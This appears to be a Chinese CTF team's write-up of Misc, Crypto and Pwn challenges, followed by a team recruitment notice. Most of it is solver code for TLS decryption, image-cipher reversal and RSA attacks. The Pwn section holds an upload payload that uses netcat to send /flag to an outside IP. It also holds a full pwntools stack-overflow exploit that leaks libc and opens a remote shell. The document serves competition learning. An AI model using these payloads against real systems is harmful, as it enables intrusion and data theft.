流量的第41流可以提取出来⼀个压缩包
流量还可以提取出来⼀个png。压缩包中的key.log,是不加密的,尝试解密tls,可以解出来http2流量。查看http2流量。发现可以从http2提出来 个jpg,是压缩包的password。![]()
搜⼀下代码,发现是套的原题的。 https://blog.csdn.net/weixin_51122085/article/details/125851791
from PIL import Image
from Crypto.Util.number import *
from numpy import array, zeros, uint8
image = Image.open("encflag.jpg")
w, h = image.size
imagearray = array(image)
x =
599954067840797816996585694681125790397942978757558015059571154967291618329376309070434
4230372835328
y =
631014903039132340634273783291095278299711835931883477648017244983604727961597675352423
1989362688
kn = 1
x1 = round(x/y*0.001, 16)
u1 = y*3650/x
x2 = round(x/y*0.00101, 16)
u2 = y*3675/x
x3 = round(x/y*0.00102, 16)
u3 = y*3680/x
kt = [x1, x2, x3]
print(kt)
temp_image = zeros(shape=[h, w, 3], dtype=uint8)
print(len(temp_image))
print(len(temp_image[0]))
print(len(temp_image[0][1]))
for k in range(0, kn):
for i in range(0, h):
for j in range(0, w):
x1 = u1 * x1 * (1 - x1)
x2 = u2 * x2 * (1 - x2)
x3 = u3 * x3 * (1 - x3)
r1 = int(x1*255)
r2 = int(x2*255)
r3 = int(x3*255)
for t in range(0, 3):
temp_image[i][j][t] = (imagearray[i][j][t]-((r1+r2) ^ r3)) % 256
x1 = kt[0]
x2 = kt[1]
x3 = kt[2]
encflagarray = Image.fromarray(temp_image)
encflagarray.show()
encflagarray.save("flag.jpg")
解密得到⼀张图⽚,⾕歌识图发现是⼀个maxicode的图⽚

把中间的猫替换成这个maxicode的圆圈,再去识别,得到flag。

Crypto

EasyRsa
import gmpy2
from Crypto.Util.number import *
c = 38127524839835864306737280818907796566475979451567460500065967565655632622992572530
918601432256137666695102199970580936307755091109351218835095309766358063857260088937006
810056236871014903809290530667071255731805071115169201705265663551734892827553733293929
057918850738362888383312352624299108382366714432727
m = c
e = 65537
list_n = [65439077968397540989065489337415940784529269429684649365065378651353483030304
843439003949649543376311871845618819107350646437252980144978447924976470943930075812834
237368425374578215977641265884859875440799334807607478705932175148673160353577875890074
101393042506714001617338265284910381849259298772642190619,
868432354268235450174220143989167809090620534567902563923049735485174891329846676796373
864169484099307961623778445258299683175857499560571499305235474632301473761928207538028
683622251378302259679538264757790474545559582718460355263190363891275873520171494175491
87850782892924691511398536178090031958365483499,
578393203831428146875223632589497147846223216785856192819481743724610451343610039396848
035105729695671826906345026109633655007279810411369886382739424651347978506431218278084
826736195342408725932245379960994540356488296923869182305353601010642548540631754941501
47494342652670585674593236663514793256521719547,
526681688981293613564203331776790199463078530754639610680717906531590902269046258850802
361742316651785384055478287680437065154649226110512213947046785589223398864802476631387
024813490980772915849920824144942754636703305346136078529992916455003911115970098681889
74671249118213040057429113174377610094956993269,
798758480446311941603519181057388042294467487362069760332434363730106952599456131048376
457120486955142044941370050157706374215103927607633716394801338519204492525065254238374
348116936382104588519905027856557380423481153859646040808721801215431470631809455327135
93712726527002909054818485584237993215139630243,
731005017974471801476846375547963753984550022027700229315125410622149161362946047544046
677253417968961613984643271537188452801940359789726656646570529460034181217555457701232
054268838693614114122598385220990859015631078149851729429775202333202158827077107178703
98128412272218474014381169303848087621856187879,
891495465553977594303430989366901389825443675616619140514991123455352381088006655315883
768065464993744576343971616701405200600649633918262201777984427073816407232480340613139
745222334158157956565702209029744848651767285356606277123748353299676087282167497345297
61431592345816592875807318876347151421393671763,
664491074506611724428680321538636750982358556892186952794144351829235103560129571559415
484831608732710404523686449267038127078647799007150511526737050820027614458475614952954
554600419024732827312592688703759212155891572886227574888795394414983962762575891203029
91242300378364101246448094955634459779361686643,
796948803313207430314377088118566974131052916520610622238573135802215623058077710031850
618317521336658356486475601039869284662173904447246728948662166369817934182194556535957
172745539507150561208064634490331814866999635843465179100817065863455462928944264025682
26579894766693070066214488743160957135286739213,
705210017884761571455431756742090831943258533881163856244402320366797089178570957480705
975750689554231652966654296486945413532497873374642720952604107176597260128068368847994
769957589023616787379681936743686883539354241863892071236377342305502668107665859031340
04322848985320790788169777840924595645463787189,
518014301181714569662460718525611561831401365419606236610800566736644667856695850929264
821946912544614308663022629606240159153719277888096613873180979682093649076255995623397
227000414443421168992668020183401556359596146775977087580120249815831435212591526394800
03228924151971208695043251548758407218187895663,
873101111188397035787972618624243044995488821146359445162166180951451948437186350070522
420724528314601621269554813263792196393130679679988268983446735130199462994276146052169
600814619300801990233990604178207694386613519883221856205985526975901156780784987541128
60310272842870106790357443602405008865116282919,
]
# 类似低加密指数⼴播攻击,尝试求出最⼤公约数p
for i in list_n:
print(gmpy2.gcd(list_n[0], i))
# 求出最⼤公约数p
p =
755285054339229117757333513477945182696828449719153605187489498484402335077735773953306
1306212635723884437778881981836095720474943879388731913801454095897
# 逆过程
for i in range(len(list_n), 0, -1):
c = m
q = list_n[i-1] // p
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
# 求出上⼀个m
m = gmpy2.powmod(c, d, list_n[i-1])
print(long_to_bytes(m))

lrsa
import gmpy2
from hashlib import sha256
import string
from Crypto.Util.number import *
from random import *
from libnum import *
B=1023
PPQ=17550772391048142376662352375650397168226219900284185133945819378595084615279414529
115194246625188015626268312188291451580718399491413731583962229337205180301248556893326
419027312533686033888462669675100382278716791450615542537581657011200868911872550652311
318486382920999726120813916439522474691195194557657267042628374572411645371485995174777
885120394234154274071083542059010253657420242098856699109476857347677270860654429688935
924519805555787949683144015873225388396740487817155358042797286990338440987035608851331
840925854381286767024584195081004360635842976624747610461507795755042915965483135990495
921912997789567020652729777216671481467049291624343256152446367091568361258918212012737
611001009003078023715854575413979603297947011959023398306612437250872299406744778763429
172689675430968886613391356192380152315042387148665654062576525633130546454743040442444
227245763939134967515614637300940642555367668537324892890004459521919887178391559206373
513466653484926149453481758790663522317898916616435463486824881406198956479504970446076
256447830689197409184703931842169195650953917594642601134810084247402051464584676932882
503143409428970896718980446185114397748313655630266379123438583315809104543663538494519
415242569480492899140190587129956835218417371308642212037424611690324353109931657289337
536406499314388951678319136343913551598851601805737870217800009086551022197432448461112
330252097447894028786035069710260561955740514091976513928307284531381150606428802334767
412638213776730300093872457594524254858721551285338651364457529927871215183857169772407
595348187949014442596356406144157105062291018215254440382214000573515515859668018846789
551567310531570458316720877172632139481792680258388798439064221051325274383331521717987
420093245521230610073103811158660291643007279940393509663374960353315388446956868294358
252276964954745551655711981
PQQ=17632503734712698604217167790453868045296303200715867263641257955056721075502316035
280716025016839471684329988600978978424661087892466132185482035374940487837109552684763
339574491378951189521258328752145077889261805000262141719400516584216130899437363088936
913664419705248701787497332582188063869114908628807937049986360525010012039863210179017
248132893824655341728382780250878156526086594253092249935304259986328308203344932540888
448163430113818706295806406535364433801544858874357459282988110371175948011077595778123
265914357153104206808258347815853145593128831233094769191889153762451880396333921190835
200889266000562699392602082643298040136498839726733129090381507278582253125509943696419
087708429546384313035073010683709744463087794325058122495375333875728593383803489271258
323466068830034394348582326189840226236821974979834541554188673335151333713605570214286
605391522582123096490317734786072061052604324131559447145448500381240146742679889154145
555389449773359530020107821711994953950072547113428811855524572017820861579995449831880
269151834230607863568992929328355995768974532894288752369127771516710199600449849031992
434777962666440682129817924824151147427747882725858977273856311911431085373396551436319
200582072164015150896425482384248479071434032953021738952688256364397405939276917210952
583838731888536160866721278250628482428975748118973182256529453045184370543766401320261
730361611365906347736001225775255350554164449014831203472238042057456969218316231699556
466298168668958678855382462970622819417830000343573014265235688391542452769592096406400
900187933156352226983897249981036555748543606676736274049188713348408983072484516372145
496924391146241282884948724825393087105077360952770212959517318021248639012476095670769
959011548699960423508352158455979906789927951812368185987838359200354730654103428077770
839008773864604836807261909
t=44
c=4364802217291010807437827526073499188746160856656033054696031258814848127341094853323
797303333741617649819892633013549917144139975939225893749114460910089509552261297408649
636515368831194227006310835137628421405558641056278574098849091436284763725120659865442
243245486345692476515256604820175726649516152356765363753262839864657243662645981385763
738120585801720865252694204286145009527172990713740098977714337038793323846801300955225
503801654258983911473974238212956519721447805792992654110642511482243273775873164502478
594971816554268730722314333969932527553109979814408613177186842539860073028659812891580
301154746
e=65537
PQ = gmpy2.gcd(PPQ,PQQ)
# print(PQ)
P = PPQ // PQ
Q = PQQ // PQ
def simplify(ctnf):
num = 0
den = 1
for x in ctnf[::-1]:
num,den = den,x*den+num
return (num,den)
data1 = []
data2 = []
while Q:
data1 += [P // Q]
P,Q = Q,P % Q
for i in range(len(data1)):
data2.append(simplify(data1[:i]))
for i in data2:
if(isPrime(i[0]+58)) and gmpy2.bit_length(i[0]+58) == 1023:
p = i[0] + 58
d = gmpy2.invert(e,p-1)
print(n2s(int(pow(c,d,p))))
Pwn
YCBSQL-v4
使⽤本地的sqlite3发现可以执⾏.shell命令 直接.shell执⾏nc命令外带
flag
-----------------------------248889211824261057333595631404
Content-Disposition: form-data; name="uploadFile"; filename="1.sql"
Content-Type: application/octet-stream
.shell nc
110.42.133.120 9999 < /flag ----------------------------248889211824261057333595631404--
fakeNoOutput-v2

满⾜⻓度分⽀即可,进⼊到upload中,在strcpy处可以造成栈溢出。
exp:
#!usr/bin/env python
#coding=utf-8
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
elf = ELF('./fakeNoOutput')
DEBUG = 0
if DEBUG:
p = process('./fakeNoOutput')
libc = ELF("/usr/lib/i386-linux-gnu/libc-2.31.so")
else:
ip = 'tcp.dasc.buuoj.cn'
port = 22088
libc = ELF("./libc.so.6")
p = remote(ip, port)
def debug(info="b main"):
gdb.attach(p, info)
#gdb.attach(p, "b *$rebase(0x)")
fwrite_got = elf.got["fwrite"]
main_print = 0x080496A1
main = 0x080492E0
bss = 0x0805D5E0
ppp_ret = 0x08049d5d # pop ebx ; pop esi ; pop ebp ; ret
pop_ret = 0x08049539 # pop ebp ; ret
content = b"""get /upload head
Content-Length:\t4500\r\n
Content:filename="""
p.sendline(content)
payload = b'a'*0x1044 + p32(main_print) + p32(main) + p32(fwrite_got)
payload = payload.ljust(4500-18, b'a')
p.send(payload)
leak = u32(p.recvuntil(b"\xf7")[-4:]) - libc.sym["fwrite"]
log.info("libc_base===>" + hex(leak))
sys = leak + libc.sym["system"]
read = leak + libc.sym["read"]
gets = leak + libc.sym["gets"]
#debug()
p.sendline(content)
payload = b'a'*0x1044 + p32(gets) + p32(pop_ret) + p32(bss)
payload += p32(sys) + p32(0xcafebabe) + p32(bss)
payload = payload.ljust(4500-18, b'a')
p.send(payload)
p.sendline(b"/bin/sh\x00")
p.interactive()
招新
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事。
欢迎各位师傅加入EDI,大家一起打CTF,一起进步。(诚招re crypto pwn misc方向的师傅)
有意向的师傅请联系邮箱[email protected]、[email protected](带上自己的简历,简历内容包括但不限于就读学校、个人ID、擅长技术方向、历史参与比赛成绩等等)